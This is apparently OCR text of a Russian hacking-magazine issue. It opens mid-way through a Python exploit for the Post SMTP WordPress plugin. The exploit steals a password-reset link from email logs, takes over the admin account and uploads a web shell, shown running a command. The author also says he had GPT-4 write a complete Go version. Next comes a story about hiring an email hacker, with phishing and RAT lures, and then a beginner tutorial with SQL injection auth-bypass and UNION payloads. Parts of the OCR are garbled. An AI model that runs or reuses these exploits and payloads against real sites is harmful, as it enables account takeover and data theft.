request\_url = f"{url}/wp-login.php?action=lostpassword" request\_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": f"{url}", "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 ( Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36", "Accept": "text/html, application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp, image/apng, \*/\*; q=0.8, application/signed-exchange; v=b3; q=0.7", "Referer": f"{url}/wp-login.php?action=lostpassword", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "en-US, en;  $q=0.9"$ , "Connection": "close"} request\_data = {"user\_login": "admin", "redirect\_to": '', "wp-submit" : "Get New Password"} requests.post(request\_url, headers=request\_headers, data=request\_data  $\lambda$ 

# # get logs array print("Getting all email logs")

 $request\_url = f''{url}/wp-json/post-smtp/v1/get-logs"$ request\_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 ( KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif, image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0. 7", "Accept-Encoding": "gzip, deflate, br", "Connection": "close", "fcm-token": "HelloWordfence", "device": "FakeDevice"}  $r = requests.get(request_url, headers=request_headers)$  $r = r$ .json() print("Email logs: ") for log in r["data"]:

print(f"Id: {log['id']}, Subject: {log['original\_subject']}, Recipient: {log['to\_header']}")

email\_id = input("Select an email ID to view: ") # Ask to select as there may be other emails on the same testing environment # see email data

request\_url = f"{url}/wp-admin/admin.php?access\_token=HelloWordfence& type=log&log\_id={email\_id}" request\_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 ( KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,  $image/webp, image/appng, */$ ; $q=0.8, application/signed-exchange; v=b3; q=0.$ 7", "Accept-Encoding": "gzip, deflate, br", "Connection": "close", "fcm-token": "HelloWordfence", "device": "FakeDevice"} r = requests.get(request\_url, headers=request\_headers) print(r.text)

Этот код отправляет запрос на /wp-json/post-smtp/v1/connect-app  $\begin{array}{c} \n\mathbf{u} \\
\mathbf{v}\n\end{array}$ "fcm-token": " HelloWordfence "device": заголовками C. "FakeDevice", которые устанавливают токен HelloWordfence. Затем эксплоит запрашивает имя пользователя, но независимо от ответа будет использоваться имя **admin**, что неверно. Потом код шлет запрос на сброс пароля, после чего сайт отправляет электронное письмо со ссылкой.

В итоге скрипт пытается получить все логи из /wp-json/post-smtp/v1/ get-logs с токеном, установленным в первом запросе, а затем запрашивает идентификатор лога, который нас интересует.

Сама по себе уязвимость интересная, и большое спасибо исследователям за то, что нашли ее. Но что до эксплоита, то за исключением проблемы, когда он запрашивает имя пользователя (и при этом не использует его), кажется, что чего-то не хватает. Чтобы понять, чего именно, мы должны задать себе вопросы: «Как стать администратором?», «Как узнать имя пользователя для сброса пароля?», «Как получить шелл?»

Когда я учился в школе, большинство вопросов на физике были о ситуации в вакууме. В кибербезопасности мы называем это средой. Даже если эксплоит идеально работает в нашей среде, это не значит, что он будет работать так же на реальных целях. Поэтому я объясню процесс, который отвечает на эти вопросы, и напишу «бум-бум»-эксплоит при помощи ChatGPT. Я настроил WordPress и установил уязвимую версию Post SMTP 2.8.6.

# Какое имя пользователя у администратора?

Логично предположить, что администратором должен быть первый зарегистрированный пользователь, поэтому, если мы отправим запрос на /wp-json/ wp/v2/users/1, мы должны увидеть имя пользователя администратора. В некоторых случаях доступ к JSON-интерфейсу невозможен, и иногда это не первый пользователь. Если нет доступа к JSON API, наш эксплоит должен использовать имя пользователя **admin**.

![](_page_12_Picture_57.jpeg)

В моем случае имя  $-$  tuktuk, но настоящее имя пользователя (username)  $$ kali. Значит, эксплоит должен анализировать значение **slug**.

# Забыли пароль

Я не настроил SMTP в своей тестовой среде, поэтому, когда мы сбрасываем пароль с именем пользователя, электронное письмо не отправляется, но лог неотправленного письма сохраняется. В логе есть информация о том, кто отправил электронное письмо, кому оно отправилось или не отправилось, дата и содержание электронного письма. Внутри письма - ссылка на сброс пароля.

![](_page_12_Picture_61.jpeg)

Please enter your username or email address. You will receive an email message with instructions on how to reset your password.

**Error:** The email could not be sent. Your site may not be correctly configured to send emails. Get support for resetting your password.

Username or Email Address

kali

Get New Password

 $\sim$   $-$ 

Log in

← Go to test

# Логи электронной почты

Я отправил запросы на установку нового токена, получение логов и вывод последнего лога, который содержит ссылку на сброс пароля.

![](_page_12_Picture_824.jpeg)

Я хочу просмотреть лог, в котором есть ссылка на сброс пароля, номер 154.

![](_page_12_Picture_825.jpeg)

# Изменение пароля

Я отправил запрос на сброс пароля еще несколько раз, и теперь я смотрю лог номер 158.

![](_page_12_Picture_826.jpeg)

Открыв URL сброса пароля, получаю куку вида wp-resetpass-md5(URL) =: кеу, в моем случае она выглядит так:

wp-resetpass-86a9106ae65537651a8e456835b316ab=kali:

# GJbWFvh1n0j8GFg643x9

Здесь 86а9106ае65537651а8е456835b316аb — это хеш MD5 от адреса

http://localhost/, а GJbWFvh1n0j8GFg643х9 - ключ на сброс пароля из ссылки. Эти данные нам особо не нужны, так как наш скрипт будет парсить куки, но все же хорошо знать, что за хеш.

ma e lei

![](_page_12_Picture_827.jpeg)

# Загрузка шелла

 $\circled{0}$  $\circled{0}$  $\leftarrow$   $\rightarrow$   $\circled{5}$  Search...

Теперь все, что нам нужно сделать, - это войти в систему и загрузить zipфайл, содержащий шелл. В моем случае это файл 1.zip.

0 highlights

![](_page_12_Picture_828.jpeg)

В нашем запросе есть nonce, referer, имя файла и содержимое.

![](_page_12_Picture_829.jpeg)

тории /wp-content/upgrade/1.

# Index of /wp-content/upgrade/1 **Last modified Size Description Name**

main.php 2024-01-28 08:56 31

Apache/2.4.57 (Debian) Server at localhost Port 80

# Теперь у нас есть шелл.

-(kali⊛kali)-[~]

Parent Directory

curl 'http://localhost/wp-content/upgrade/1/main.php?xack=id' uid=33(www-data) gid=33(www-data) groups=33(www-data)

# БУМ-БУМ-ЭКСПЛОИТ С GPT

Я не разработчик и не разбираюсь в программировании, но это не значит, что я не могу читать по-английски и отлаживать ошибки. Эксплоит написан на Go с помощью GPT-4.

![](_page_12_Figure_97.jpeg)

Вот что делает этот эксплоит:

- 1. Устанавливает токен, который позволяет видеть почты.
- 2. Находит юзернейм админа, если не может найти, то ставит «админ» как дефолт.
- 3. Просит ссылку для сброса пароля, тогда письмо со ссылкой идет админу.
- 4. Берет токен, который поставил в первом пункте, и смотрит логи почты. 5. Берет самый последний лог, в котором ссылка для сброса пароля.
- 6. Сбрасывает пароль через ссылку, полученную в пятом пункте.
- 7. Входит как админ.
- 8. Заливает шелл (файл shell.zip, внутри которого шелл).

Код ты можешь найти в моем репозитории на GitHub, видео с демонстрацией — на Imgur.

# **ВЫВОДЫ**

Итак, мы разобрали два случая, когда наличие CVE еще не значит, что баг можно брать и эксплуатировать. В первом случае эксплуатация невозможна в принципе, поскольку баг - пустышка. Во втором баг оказался интересным, но отсутствовал работающий эксплоит. Я показал, как, поняв принцип уязвимости, можно написать свой эксплоит, причем программирование вполне реально целиком сгрузить на искусственный интеллект. **ВС** 

**ShəLMā** Киберпанк, технокрыс и просто мерзкая личность. schelma@protonmail.com

# МЫЛЬНАЯ ИСТОРИЯ

Какя нанял злого хакера для взлома Электронной **ПОЧТЫТ** 

Однажды самый известный в нашей стране почтальон по фамилии Печкин сказал: «Вот до чего бывают люди до чужого добра жадные!» И он был прав, причем не в последнюю очередь применительно к пользовательским учеткам. За минувший год у двоих моих знакомых увели аккаунты в наиболее популярной российской соцсети, а еще у троих ломанули электронную почту. И я задумался: а сколько сейчас стоит взлом почтового ящика и каким образом обычно действуют злоумышленники?

![](_page_13_Picture_4.jpeg)

xakep.ru

Куда обращается обычный, не обремененный <del>интеллектом</del> нужными связями пользователь интернета с запросом из серии «взломать электронную почту срочно без SMS регистрации»? Правильно, во всезнающий гуголь. Отправился туда и я. От разнообразия полученных ссылок буквально рябит в глазах, да и сайты по этим самым ссылкам радуют интересным контентом. Например, авторы вот этого лендинга хвастаются тем, что при взломе почты они используют «передовые технологии оборудования от лучших производителей».

![](_page_13_Picture_8.jpeg)

Впрочем, совсем не обязательно гадать на кофейной гуще, если можно провести натурный эксперимент. Я решил прикинуться простым обывателем и поинтересоваться у самих «специалистов по взлому», в какую сумму они оценивают собственные услуги, а заодно уточнить методы, которые они используют. Сайтов, где предлагается взлом на заказ, в интернете пруд пруди: складывается ощущение, что это не менее востребованная услуга, чем ремонт бытовой техники, установка винды или устранение канализационных засоров. Вот и посмотрим, насколько легко простому пареньку вроде меня нанять персонального хакера для взлома почтового ящика.

А вот настоящий сервис по взлому всего что угодно. «Мы группа профессиональных программистов или хакеров если так будет понятнее, — пишут авторы сайта. — Это позволяет сокращать время работы над заказом и делать результаты, когда банальные приемы взлома не работаю» ( *àð*фаграфея оригинала сохранена).

![](_page_13_Figure_11.jpeg)

Не знаю, чем их оборудовал лучший производитель, — возможно, профессиональные хакеры имеют в виду, что родаки все-таки купили им новый ноут за хорошие оценки в прошлой четверти.

Понятнее некуда, особенно если нужно срочно делать результаты. Ведь на эту хакерскую контору, если верить сайту, работает «30 специалистов имеющих опыт в различных отраслях социальной инженирии» — вероятно, это специалисты, которые получают инжир в рамках какой-то социальной программы. Радуют и опубликованные на этой домашней страничке правила размещения заказа, в частности такое: «Условия сотрудничества с нами: не просит встрече с исполнителем». Жаль, потому что на встрече можно было бы как минимум подарить исполнителю орфографический словарик русского языка.

![](_page_13_Picture_1909.jpeg)

А вот еще один сайт, предлагающий услуги подобного рода. Тут все очень серьезно: подробно описаны виды предлагаемых работ, приведены отзывы довольных клиентов, имеется даже прейскурант, из которого следует, что дешевле всего взломать ящик, зарегистрированный на сервисе Mail.ru, остальные российские провайдеры оцениваются дороже, а взлом Gmail и корпоративных ящиков на собственном домене так вообще стоит целое состояние.

![](_page_13_Picture_1910.jpeg)

\*Цены могут меняться в большую или меньшую сторону. Уточняйте цены перед заказом.

Есть и вовсе смешные «сервисы», рассчитанные, видимо, на людей с мякишем вместо головного мозга: вводим в соответствующее поле нужный нам адрес электропочты, жмем кнопку «Взломать!», после чего на экране появляется забавное JS-окошечко со всякими страшными надписями вроде «готовим сокет протокола для передачи данных», «опрашиваем порт канала связи», «устанавливаем соединение с астральным почтовым сервером», «первичная инициализация», «вторичная эпиляция»… Затем, разумеется, нужно ввести данные банковской карты — иначе никакого чуда не произойдет.

![](_page_13_Picture_1911.jpeg)

![](_page_13_Picture_1912.jpeg)

Но мы люди серьезные и ответственные, поэтому на подобную ерунду не ведемся. Да и вообще, опубликованные в интернете расценки и рекламные посулы — это хорошо, но обещать — не значит жениться. В научно-исследовательских целях я зарегистрировал на Mail.ru новый почтовый ящик, сразу же подписал его на несколько информационных рассылок, чтобы он не выглядел пустым и заброшенным, после чего с другого адреса отправил сообщения всем упомянутым мною хакерским сервисам (и еще трем неупомянутым, но похожим). Легенда была простая: эта электронная почта принадлежит моей девушке, с личной перепиской которой я очень желаю ознакомиться — прямо аппетит потерял, хочу знать, с кем и о чем она переписывается.

![](_page_13_Picture_1913.jpeg)

Из пяти отосланных сообщений на два никто не ответил, в качестве отклика на еще одно поступил отлуп от майлердемона о том, что указанного ящика не существует. Двое «хакеров» все-таки удосужились черкануть мне пару строк. Первый попросил за взлом ящика на Mail.ru десять тысяч рублей, но при условиии пятидесятипроцентной предоплаты вне зависимости от результата, что меня, понятное дело, не устроило.

![](_page_13_Picture_1914.jpeg)

Второй озвучил цену в 12 тысяч и сообщил, что нужна предоплата, а остаток вносить только после доказательства успешного взлома — скриншота содержимого инбокса. Поскольку фотошопить скриншоты я и сам неплохо умею, я согласился на это предложение с небольшой оговоркой: я отправлю на целевой адрес письмо с секретным словом, а взломщик пришлет мне его скрин либо сообщит код в переписке. Предоплату предложил внести через гаранта, после этого потенциальный исполнитель заказа ожидаемо слился.

# [2] Запрос

![](_page_13_Picture_1915.jpeg)

Не добившись успеха на публичных сайтах, я решил занырнуть в темные и неизведанные глубины дарквеба. На одном из хакерских форумов нашелся тред с предложением услуг по взлому электронной почты. Я отправил автору запрос, и тот откликнулся — да, взломать ящик на Mail.ru возможно, стоимость услуги составляет 15 тысяч рублей, оплата за результат, а для начала необходимо сообщить все, что мне известно о владельце этого адреса. Чувствуется серьезный и системный подход!

![](_page_13_Picture_1916.jpeg)

Часа через полтора после того, как мы ударили по рукам, в целевой почтовый ящик упало первое подозрительное сообщение.

![](_page_13_Picture_1917.jpeg)

Письмо, что характерно, написано на английском (видимо, исполнитель решил поначалу не заморачиваться) и содержало ссылку, по нажатию на которую открылась вот такая очаровательная фишинговая форма, причем с заботливо введенным адресом электронной почты потенциальной жертвы — этот параметр передается странице в адресной строке браузера в виде переменной и «спрятан» в самой ссылке.

![](_page_13_Picture_33.jpeg)

Продолжение статьи **→**

# МЫЛЬНАЯ ИСТОРИЯ КАК Я НАНЯЛ ЗЛОГО ХАКЕРА ДЛЯ<br>ВЗЛОМА ЭЛЕКТРОННОЙ ПОЧТЫ

Даже логотип подтянулся соответствующий. Ну-ка, а если мы поменяем в URL фишинговой страницы имя пользователя и домен почтовой службы?

![](_page_14_Picture_244.jpeg)

Потрясающе: логотип меняется автоматически! При этом форма написана на обфусцированном JavaScript, введенный в нее пароль, судя по всему, сохраняется в файлик. А вот с набранным наугад доменом, не совпадающим ни с одним популярным сервисом бесплатной почты, форма не справилась подходящей картинки в запасе у жулика не нашлось.

![](_page_14_Picture_245.jpeg)

Наверное, какая-нибудь наивная девочка и впрямь могла бы клюнуть на такую нехитрую наживку, но я посчитал, что моя выдуманная подружка по-английски не понимает, и высокомерно проигнорировал это письмо. Не получив долгожданный пароль, на следующее утро взломщик прислал еще одно сообщение.

![](_page_14_Picture_246.jpeg)

Это системное уведомление.

Тут, судя по всему, предпринята робкая попытка адресной фишинговой атаки, но не слишком удачная - из письма следовало, что получатель отправил какой-то файл сам себе. Не знаю, на что рассчитывал отправитель: если адресат в своем уме и не страдает алкогольной деменцией, он твердо знает, что никакими файлами с собой уж точно не делился.

![](_page_14_Picture_247.jpeg)

Тем более URL в адресной строке браузера не имеет ничего общего со стремным файлообменником, страницу которого подделал злоумышленник, что само по себе выглядит крайне подозрительно. В общем, это письмо тоже полетело в корзину. Однако вскоре во «Входящие» упало еще одно.

![](_page_14_Picture_248.jpeg)

А вот это уже вполне себе целевая фишинговая атака - во-первых, в послании используется личное приветствие и имя «жертвы», что должно усыпить ее бдительность. Во-вторых, я сообщил исполнителю кое-какую дополнительную информацию о получателе, в частности придумал для моей несуществующей девушки место работы и должность (сотрудница отдела персонала), назвал имя начальницы и лучшей подруги. Отправитель наконец-то решил полноценно использовать этот вектор атаки, написав письмо от имени руководительницы получателя. При этом он точно не знал, как принято общаться в коллективе потенциальной жертвы, на ты или на вы, ему неизвестен и стиль общения с подчиненной, поэтому письмо написано сжато, нейтрально и без использования личных местоимений. Отличная работа!

Если честно, я ожидал прочитать очередную историю из разряда «срок годности вашей учетной записи истекает, скоро она испортится и начнет плохо пахнуть, пора поменять пароль» и был приятно удивлен. В письме обнаружилась ссылка на сайт, имитирующий онлайновый табличный редактор, а там... Ну да, опять форма для ввода логина и пароля электронной почты, без заполнения которой ты не увидишь содержимое «таблицы».

![](_page_14_Picture_249.jpeg)

![](_page_14_Picture_250.jpeg)

Собственно, это первая более-менее серьезная попытка применить социальную инженерию — исполнитель убедился, что жертва на примитивные атаки не реагирует, и решил взяться за нее всерьез. Наверное, на месте девушки Марии я бы купился на такой хитрый фишинг. Но я совсем не девушка, а злой и повидавший некоторые sheets (в смысле листы Excel) киберпанк, так что и это письмо я тоже проигнорировал. Фиг с ними, с сотрудниками, пускай идут хоть в отпуск, хоть к черту на рога.

Вскоре я получил следующее сообщение. И вновь - попытка таргетированной фишинговой атаки с использованием информации о получателе, на сей раз — от имени потенциального соискателя работы.

![](_page_14_Picture_251.jpeg)

Ссылка в письме вела на фишинговый сайт yandeksdisk.org, косящий, как и следовало ожидать, под Яндекс Диск, причем отправитель даже не удосужился замаскировать ссылку под настоящую. На этот ресурс меня не пустил браузер, сообщив, что сайт распространяет вредоносное ПО (кто бы сомневался!), да и антивирус на компьютере начал истошно кричать о загрузке трояна. Однако я человек донельзя любопытный и, отключив защиту, все-таки щелкнул по ссылке - по этому URL загружается исполняемый файл с примечательным расширением .pdf.exe. Впрочем, даже с отключенными предупреждениями браузер все равно сообщает о том, что внутри файла прячется вредонос.

![](_page_14_Picture_252.jpeg)

VirusTotal ожидаемо показал детект этого приложения практически всеми актуальными антивирусами. Судя по всему, взломщик пытался подсунуть мне RAT с функциями кейлоггера и удаленного администрирования.

![](_page_14_Picture_253.jpeg)

![](_page_14_Picture_254.jpeg)

К слову, письмо с вредоносной ссылкой успешно прошло все фильтры Mail.ru — возможно, потому, что было отправлено с обычного почтового ящика на другом публичном сервисе. Для анализа служебных заголовков я воспользовался набором инструментов администратора Google - довольно полезный инструмент, избавляющий от необходимости ковыряться в хедерах письма вручную.

![](_page_14_Picture_255.jpeg)

Поскольку пароль жертва атаки в поддельную форму так и не ввела и трояна на своей машине не запустила, на третий день поток фишинговых писем прекратился, а исполнитель пропал с радаров.

Выводы в результате проведенного мною бесчеловечного эксперимента я сделал следующие. Во-первых, авторы размещенных в интернете страничек с многочисленными предложениями взлома почтовых ящиков - обычные мелкие жулики, пытающиеся нажиться на лопоухих заказчиках. Во-вторых, декларируемые на таких сайтах расценки, как и обещания работать без предоплаты, — полная ерунда, реальные цены ощутимо выше, а денег у тебя, скорее всего, попросят вперед без каких-либо гарантий. В-третьих, более-менее адекватного исполнителя можно найти разве что в даркнете, и там стоимость подобных услуг начинается от 15 тысяч.

Ну и наконец, основной используемый сейчас метод взлома - социальная инженерия, причем чем больше злоумышленнику известно о жертве, тем более таргетированной будет атака. Применять брутфорс, особенно к ящикам, зарегистрированным на публичных сервисах, бесполезно чуть менее чем полностью, поскольку все современные почтовые службы имеют встроенную защиту от перебора паролей. Применяется, как мы видим, и вредоносное ПО, но злодеи не заморачиваются даже тем, чтобы накрыть трояна упаковщиком с целью сбить детект, - в результате вредоносную ссылку блокирует браузер с настройками по умолчанию, а установленный на машине антивирус сразу же поднимает тревогу.

В общем, если ты не наивный простачок, безответственно переходящий по ссылкам в почтовых сообщениях и вводящий свой пароль куда ни попадя, а также не отключаешь в своей системе антивирусную защиту, опасаться особенно нечего. Сохраняй бдительность, используй двухфакторную аутентификацию, мой руки перед едой и вообще, как пел один популярный исполнитель, следи за собой, будь осторожен. Тогда ни один хакер никогда не доберется до твоей интимной переписки, как бы он ни старался. **ЭС** 

# HISEKLIM SO

Разбираем одну из самых популярных хакерских техник с самого начала

В этой статье я разберу тему SQL-инъекций с самого начала - для тех, кто только осваивается в мире инфосека. Мы пройдемся по базовым уязвимостям и пошагово разберем несложные атаки. Потом поговорим o sqlmap - инструменте для автоматического пентеста SQLi. В конце порекомендую ресурсы для дальнейшего изучения.

![](_page_15_Picture_4.jpeg)

![](_page_15_Picture_5.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предобучения назначена ДЛЯ специалистов безопасности, проводящих тестирование  $\overline{10}$ в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

# От редакции

Если ты крутой пентестер и тема, о которой мы сегодня будем говорить, для тебя неактуальна уже лет двадцать, то не волнуйся. «Хакер» обязательно продолжит радовать тебя хардкорными материалами. Но мы буквально обязаны иметь и что-то для новичков. Да и о базовых вещах стоит время от времени писать заново, с учетом современных реалий.

# *HTO TAKOE SQL?*

SQL (Structured Query Language) - это язык программирования, который почти повсеместно используется для работы с базами данных. В частности, он пригождается при разработке сайтов. Давай посмотрим, как выглядит типичный сценарий его применения.

- Предположим, у нас есть интернет-магазин, торгующий спортивными товарами, и пользователь Васёк, желающий купить гантели.
- 1. Васёк вводит в строку поиска слово «гантели» и нажимает «Искать».
- 2. Когда кнопка нажата, браузер запрашивает страницу поиска и передает на сервер строку «гантели».
- 3. Работающее на сервере веб-приложение, чтобы поискать в базе данных, формирует запрос к ней. Для этого в приложение программистом заложена команда на SQL, задающая условия поиска. В нее и подставляется полученное от пользователя слово «гантели».
- 4. Получив запрос, база данных ищет подходящие под условия строки в таблице товаров и выдает их веб-приложению.
- 5. Веб-приложение объединяет результат поиска с шаблоном страницы и выдает результат браузеру Васька. Васёк видит красивую страничку с изображением гантелей, ценами и прочей инфой.

Что же такое база данных? Так часто называют, во-первых, саму программу, работающую на сервере (точнее, она называется СУБД - система управления базами данных), а во-вторых, файл или несколько файлов, в которых в специальном формате хранятся данные.

Данные записываются в виде таблиц, а в таблицах — столбцы и строки, как в документе Excel. Зачастую одна СУБД может управлять сразу несколькими базами данных, каждая из которых уже содержит в себе таблицы.

Рекомендую поставить на свой компьютер любую СУБД и посмотреть на нее поближе самостоятельно. Проще всего будет запустить SQLite, а для просмотра данных можешь воспользоваться DB Browser. Более серьезные СУБД вроде MySQL, PostgreSQL и Microsoft SQL Server устроены чуть сложнее, но смысл совершенно тот же. И все они используют один язык запросов - SQL (хоть и с небольшими различиями).

Но вернемся к Ваську. Что, если ему нужны вовсе не гантели, а, например, данные других пользователей или возможность зайти в админку сайта? Какой запрос ему сделать тогда? Давай разбираться.

# КАК ВЫГЛЯДИТ ЗАПРОС К ПРИЛОЖЕНИЮ

Чаще всего уязвимости типа SQLi возникают в поиске, комментариях и панелях администрирования, так что Ваську нужно внимательнее всего смотреть на параметры, которые браузер передает на сервер при заполнении разных строк.

Давай разберем вот такой запрос:

# http://just\_usual\_site\_with\_sqli.com/tovar?id=drel

Это запрос типа GET - когда передаваемые параметры указываются прямо в ссылке — после знака вопроса. Здесь параметр **id** — это идентификатор товара. Именно через этот параметр мы чуть позже и попытаемся произвести ИНЪЕКЦИЮ.

Нередко применяются и запросы типа POST, при которых параметры передаются уже не в адресной строке, а в НТТР-заголовке. Запрос, сделанный методом POST, будет выглядеть примерно так.

![](_page_15_Picture_401.jpeg)

Здесь передается несколько параметров: **postId, comment, name** и другие.

# ПРОХОД В АДМИНКУ

Теперь давай посмотрим, как уязвимость будет выглядеть в коде веб-приложения, которое Васёк пытается взломать. Для примера возьмем код из финального экзамена HTB Academy SQLi Fundamentals.

Предположим, мы нашли адрес админки сайта, но, чтобы зайти туда, нам нужно ввести имя пользователя и пароль. Вот кусок кода на РНР, который по заданному имени пользователя и паролю проверяет, есть ли в базе такая пара:

![](_page_15_Picture_402.jpeg)

![](_page_15_Picture_403.jpeg)

Нам с тобой особенно интересна переменная \$sql, именно в ней и будет происходить вся магия.

# \$sql = "SELECT \* FROM users WHERE username = '\$user\_input\_username' AND password = '\$user\_input\_password'";

Это начальная часть запроса, она-то и достает данные из БД

Это переменные, они нам и интересны. Именно в них будем производить инъекцию

На русском этот запрос звучал бы так: «Выбери все строки из базы данных users, где имя пользователя - \$user\_input\_username, а пароль \$user\_input\_password». Причем вместо названий переменных в реальности будут подставлены значения, введенные пользователем в форму.

Сейчас мы с тобой проведем SQL-инъекцию. Тут важно не заходить сразу с козырей. В первую очередь нам надо передать кавычку, чтобы она закрыла запрос и он не превратился в строку, как подразумевалось.

Для начала надо определить, какие именно кавычки стоят в коде: одинарные или двойные (РНР допускает оба варианта). В нашем случае мы можем посмотреть код и ответить на этот вопрос: одинарные. Но при настоящем пентесте кода у нас, скорее всего, не будет, поэтому определять придется самим — методом проб и ошибок. А точнее, методом перебора строк по списку.

# Варианты нагрузок

Я подготовил для тебя небольшой список строк для перебора.

![](_page_15_Picture_404.jpeg)

Допустим, мы определили, что в коде используются одинарные кавычки. Отлично, значит, строку можно закрыть, отправив в запросе одинарную кавычку! Но само по себе это нам никак не поможет, ведь после подстановки имени пользователя получится вот такой код:

# $$sq1 = "SELECT * FROM users WHERE username = '''$  AND password = '\$user input password'";

После нашей кавычки идет кавычка, которая изначально была в коде, в результате SQL просто не поймет, что это за нагромождение кавычек, и выдаст ошибку. Запрошенная страница, скорее всего, не будет отображена BOBCe.

Нам нужно добавить что-то, кроме кавычки, чтобы последующая часть запроса просто не сработала. Проще всего в этом случае использовать комментирование. В MySQL комментарии отбиваются двумя черточками (--). Все идущие дальше символы будет считаться комментарием, а не частью команды. Чтобы учесть все возможные случаи, полезно добавлять к двум черточкам пробел и еще какой-нибудь символ (я ставлю еще один прочерк: -- -). Так мы удостоверимся, что ни при каких условиях не получится пустой комментарий, ведь такое во многих реализациях SQL недопустимо.

![](_page_15_Picture_50.jpeg)

В разных БД синтаксис комментирования может различаться.

Вот как в итоге будет выглядеть рабочая нагрузка в форме ввода.

![](_page_15_Picture_53.jpeg)

А вот она же в коде после подстановки:

SELECT \* FROM users WHERE username = '' -- -' AND password = '\$user input password'"

Проверка пароля больше не производится - это условие теперь часть комментария. Но нам все еще требуется имя пользователя, а его мы можем и не знать. Нельзя ли снять и это условие тоже?

Давай взглянем на код еще раз. Мы видим, что проверка происходит по количеству строк в ответе от базы данных. Если совпадений нет, возвращается ноль строк. Значит, нам надо сделать так, чтобы этих строк было не ноль. Как насчет того, чтобы вывести в ответ сразу все строки из БД? Для этого нужно создать условие, которое будет истинно для каждой строки. И сделать это просто — достаточно добавить **or 1=1**.

![](_page_15_Picture_405.jpeg)

В коде после подстановки значения это будет выглядеть вот так:

SELECT \* FROM users WHERE username = '' or  $1=1$  -- - ' AND password = '\$user input password'"

На русском наш запрос можно прочесть так: «Выбери все строки из базы данных users, где имя пользователя пустое ИЛИ единица, равная единице». А поскольку единица всегда равна единице, это условие будет соблюдаться для каждой строки.

Результат — мы в админке!

![](_page_15_Picture_406.jpeg)

# SQL-ИНЪЕКЦИИ РАЗБИРАЕМ НА ПАЛЬЦАХ ОДНУ<br>ИЗ САМЫХ ПОПУЛЯРНЫХ **XAKEPCKVIX TEXHVIK**

# **UNION-BASED SQLI**

Однако Васька не интересует содержимое админки, цены на гантели он может посмотреть и на сайте. Его цель - таблица с именами пользователей и паролями. И они ведь наверняка хранятся в той же базе данных!

Как мы уже знаем, в интернет-магазине есть поиск. Предположим, что в коде сайта используется вот такой запрос:

# SELECT \* FROM `products` WHERE category = '\$query'

Давай разберем его подробнее:

- SELECT ОЗНАЧАЕТ, ЧТО МЫ СОбираемся выбирать строки из таблицы;
- \* FROM products означает, что мы выбираем все столбцы из таблицы products;
- WHERE category = ' $\varsigma$ query' что мы будем извлекать строки, где значение в столбце category равно переменной \$query, которую мы можем модифицировать.

Мы можем провернуть здесь тот же трюк, который мы уже применяли при взломе админки. Попробуем отправить кавычку и пометку комментария. Должен получиться вот такой запрос:

# http://just\_usual\_site\_with\_sqli.com/tovar?id=''-- -

В виде SQL это будет выглядеть так:

SELECT \* FROM 'products' WHERE category = '' -- -'

Это нам пока что ничего не даст - сайт просто поищет товары с пустым идентификатором. Чтобы вытащить данные из другой таблицы, нам надо использовать волшебное слово UNION. Оно позволяет объединить два запроса в один. То есть мы как бы подцепимся к заложенному в программу запросу и сделаем свой запрос.

Но есть большая проблема - мы ведь ничего не знаем о структуре базы данных! Делать запросы вслепую? На угадывание в таком случае уйдет уйма времени.

Поэтому обычно сначала проводят небольшую разведку, чтобы понять, какие есть таблицы и какие в них столбцы. А затем уже можно извлекать из них данные.

Вот общий алгоритм действий при проведении атаки UNION-based SQLi (а именно ее и планирует реализовать наш Васёк):

- 1. Определяем число столбцов в таблице.
- 2. Узнаём версию базы данных.
- 3. Выводим список баз данных.
- 4. Выводим список таблиц в базе данных.
- 5. Выводим список столбцов в таблице.
- 6. Выводим информацию из нужных столбцов.

Давай посмотрим подробнее, как делается каждое из этих действий.

# Определяем число столбцов в таблице

Запросим столбец номер 1:

http://just\_usual\_site\_with\_sqli.com/tovar?id=' UNION SELECT 1 -- -

Это породит вот такой запрос в коде:

### SELECT \* FROM 'products' WHERE category = '' UNION SELECT 1 -- -'

В ответ видим сообщение об ошибке, поскольку в таблице больше одного столбца и база ждет, что мы зададим, как отображать их все. Давай добавлять номера по порядку, пока ошибка не исчезнет.

Вот финальный запрос:

```
http://just_usual_site_with_sqli.com/tovar?id=' UNION SELECT 1,2,3,4
```
Ошибок нет, значит, в таблице четыре столбца.

# Узнаём версию БД

Теперь нужно определить тип и версию базы данных. Нужно будет подбирать команды для разных СУБД, пока запрос версии не сработает без ошибки. Но мы сразу предположим, что у нас самый популярный вариант - MySQL:

http://just usual site with sqli.com/tovar?id=' UNION SELECT 1,  $@@version$ , 3, 4 -- -

В виде SQL:

```
SELECT * FROM 'products' WHERE category = '' UNION SELECT 1, @@version
, 3, 4 - - -
```
![](_page_16_Picture_40.jpeg)

# **WWW**

Для каждой разновидности СУБД команда будет своей. Чтобы нормально определить базу данных, рекомендую использовать шпаргалку на сайте **PortSwigger** 

# Выводим список баз данных

Когда мы определили тип базы данных и версию, можно переходить к более сложным запросам. Например, нелишне будет узнать структуру базы данных, TO ECTЬ ЕЕ «СХЕМУ».

Ты спросишь, что это за схема такая? В каждой СУБД, основанной на SQL, есть специальная база, в которой содержится перечень других баз, их таблиц и столбцов, а также прочая сопутствующая информация. Называется эта база **INFORMATION\_SCHEMA.** В ней есть таблица **SCHEMATA**, содержащая список баз данных. Их названия мы можем узнать из столбца schema\_name.

Запрашиваем содержимое столбцов SCHEMATA:

SELECT \* FROM 'products' WHERE category = '' UNION select 1, schema name, 3, 4 from INFORMATION SCHEMA.SCHEMATA-- -'

